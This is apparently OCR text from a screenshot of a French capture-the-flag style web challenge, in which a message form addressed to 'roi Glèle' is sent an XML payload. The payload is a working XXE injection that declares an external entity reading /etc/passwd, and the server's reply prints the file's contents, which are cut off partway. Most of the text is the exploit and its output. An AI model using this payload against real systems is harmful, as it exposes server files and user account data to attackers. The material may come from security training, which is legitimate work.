 Non sécurisé
54.37.70.250:2001
6
Ecrire un message au roi Glèle
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<xml><message>&xxe;</message></xml>
Submit
Réponse du roi Glèle:
Name:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System